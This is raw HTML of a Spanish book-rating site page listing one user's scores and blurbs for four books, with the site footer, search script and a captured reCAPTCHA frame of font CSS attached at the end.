													<img src="https://quelibroleo.com/images/libros/9788484604686.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/diario-de-un-skin-un-topo-en-el-movimiento-neonazi-espanol"><span><b>DIARIO DE UN SKIN. Un topo en el movimiento Neonazi Español</b></span></a>
					<small><a href="https://quelibroleo.com/autores/salas-antonio">SALAS, ANTONIO</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen9212"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen9212" role="tabpanel">
								<div class="text">
									<p>Un topo en el movimiento neonazi español. Un año camuflado bajo la piel de un skinhead. De este modo cabe resumir la experiencia que Antonio Salas, pseudónimo detrás del cual se esconde un conocido periodista de investigación, cuenta sin escrúpulos en este libro. Diario de un skin es la confesión au...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/diario-de-un-skin-un-topo-en-el-movimiento-neonazi-espanol#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="9212" data-usuario="126306">
							<div>
																	<small>Nota de <strong>Gustavo</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="7"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="7"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    6,11
	                                                                   		</span>
									<i class="puntuacion">Bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/diario-de-un-skin-un-topo-en-el-movimiento-neonazi-espanol">207
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/diario-de-un-skin-un-topo-en-el-movimiento-neonazi-espanol#comentarios"
												style="color: white">8
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 28-04-2021</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/acqua-alta">
													<img src="https://quelibroleo.com/images/libros/libro_1249317338.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/acqua-alta"><span><b>ACQUA ALTA</b></span></a>
					<small><a href="https://quelibroleo.com/autores/leon-donna">LEON, DONNA</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen18050"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen18050" role="tabpanel">
								<div class="text">
									<p>El melancólico, culto y pragmático comisario creado por Donna Leon se enfrenta, en esta su quinta aventura a una mafia que extiende su red de contrabando en el tráfico internacional de arte. El Acqua Alta, la marea que periódicamente inunda las calles de Venecia, arrastra consigo un crimen, traición...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/acqua-alta#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="18050" data-usuario="126306">
							<div>
																	<small>Nota de <strong>Gustavo</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="7"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="7"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,13
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/acqua-alta">38
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/acqua-alta#comentarios"
												style="color: white">3
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 28-04-2021</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/muerte-en-la-fenice">
													<img src="https://quelibroleo.com/images/libros/libro-1693306273.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/muerte-en-la-fenice"><span><b>MUERTE EN LA FENICE</b></span></a>
					<small><a href="https://quelibroleo.com/autores/leon-donna">LEON, DONNA</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen2068"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen2068" role="tabpanel">
								<div class="text">
									<p>El renombrado director de orquesta Helmut Wellauer aparece muerto, envenenado con cianuro potásico, durante una representación de La Traviata en el célebre teatro veneciano de La Fenice. Hasta el comisario Guido Brunetti, acostumbrado a la laberíntica criminalidad de Venecia, se asombra de la cantid...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/muerte-en-la-fenice#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="2068" data-usuario="126306">
							<div>
																	<small>Nota de <strong>Gustavo</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="6"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="6"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    6,93
	                                                                   		</span>
									<i class="puntuacion">Bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/muerte-en-la-fenice">99
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/muerte-en-la-fenice#comentarios"
												style="color: white">5
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 28-04-2021</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/mala-gente-las-100-peores-personas-de-la-historia">
													<img src="https://quelibroleo.com/images/libros/libro_1270225229.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/mala-gente-las-100-peores-personas-de-la-historia"><span><b>MALA GENTE. Las 100 peores personas de la historia</b></span></a>
					<small><a href="https://quelibroleo.com/autores/linares-miguel-angel">LINARES, MIGUEL ÁNGEL</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen25451"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen25451" role="tabpanel">
								<div class="text">
									<p>Un gurú mesiánico que con su verborrea y fuerte personalidad seduce a un grupo de descerebrados para que asesinen a cuchilladas a una estrella de Hollywood, embarazada de ocho meses, y a los amigos que cenaban en su casa. Un individuo que viola y asesina a más de doscientos niños en la Colombia prof...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/mala-gente-las-100-peores-personas-de-la-historia#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="25451" data-usuario="126306">
							<div>
																	<small>Nota de <strong>Gustavo</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="9"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="9"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/mala-gente-las-100-peores-personas-de-la-historia">2
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/mala-gente-las-100-peores-personas-de-la-historia#comentarios"
												style="color: white">1
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 28-04-2021</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
							<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/126306/puntuaciones?sort=&amp;page=3" rel="prev">&laquo;</a></li>
            
            
                            
                
                
                                                                                                                                    <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/126306/puntuaciones?sort=&amp;page=2">2</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/126306/puntuaciones?sort=&amp;page=3">3</a></li>
                                                                                                <li class="page-item active"><span class="page-link">4</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/126306/puntuaciones?sort=&amp;page=5">5</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/126306/puntuaciones?sort=&amp;page=6">6</a></li>
                                                                                                                    
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/126306/puntuaciones?sort=&amp;page=5" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>4-10 de 69 resultados</span>
	</div>
									</div>
			</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=w4j5p6hhn6y
body_size: 48711
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
